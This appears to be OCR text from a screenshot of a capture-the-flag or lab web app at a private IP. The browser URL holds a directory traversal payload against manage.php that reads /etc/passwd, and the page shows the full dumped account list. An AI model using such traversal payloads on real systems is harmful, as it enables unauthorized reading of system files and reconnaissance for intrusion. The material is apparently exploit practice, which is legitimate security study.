 Not secure 192.168.250.209/manage.php?file=../../../../../../../../../../etc/passwd
Example.com - Staff Details
Home Display All Records Search Manage Add Record Log Out
You are already logged in as admin.
File does not exist
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin sshd:x:105:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash